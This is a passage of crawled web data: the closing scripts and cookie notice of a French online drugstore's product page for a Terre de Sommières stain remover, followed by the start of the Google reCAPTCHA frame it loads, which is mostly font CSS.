large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5587f7687"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3991,"title":"Terre%20de%20Sommi%C3%A8res%20%2875%20ml%29%20-%20Spado%20-%20Monvoisin","excerpt":"D\u00e9tachant naturel qui agit \u00e0 sec sur les t\u00e2ches grasses des textiles d\u00e9licats\r\nsans en alt\u00e9rer les couleurs.","featuredImage":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/drogueriemonvoisin.fr\/2021\/06\/18121400\/entretien-terre-de-sommieres-spado-75ml1000-min.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1761233006" id="wpcf7-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.js?ver=1761233004" id="bootstrap-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://drogueriemonvoisin.fr/wp-content/themes/porto-child","ajax_url":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","cart_url":"https://drogueriemonvoisin.fr/cart/","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//drogueriemonvoisin.fr/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"fe207448c0","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Ajouter au panier","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/10/18115731/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://drogueriemonvoisin.fr/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1761233004" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1761233004" id="porto-theme-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/member-async.min.js?ver=7.6.3" id="porto-member-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.3" id="porto-single-product-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1761233004" id="porto-woocommerce-theme-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.3" id="easy-responsive-tabs-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"5e70316d9e","urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drogueriemonvoisin.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/drogueriemonvoisin.fr\/cart\/","checkout_page_url":"https:\/\/drogueriemonvoisin.fr\/checkout\/","fragments_nonce":"e0fd632e5b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">jQuery( document ).ready(function() {
    jQuery('.cat-item.cat-item-173 a').attr('target', '_blank');
});</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="7b0600ae2dc64596eb478138d4966fa5" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="4b18ac3181fd8538a9748979dc6a102f" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"c974e732ee","url":"https:\/\/drogueriemonvoisin.fr\/boutique\/nettoyage\/terre-de-sommieres-75-ml-spado","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769403877 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&co=aHR0cHM6Ly9kcm9ndWVyaWVtb252b2lzaW4uZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qv5chw4kvwhg
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
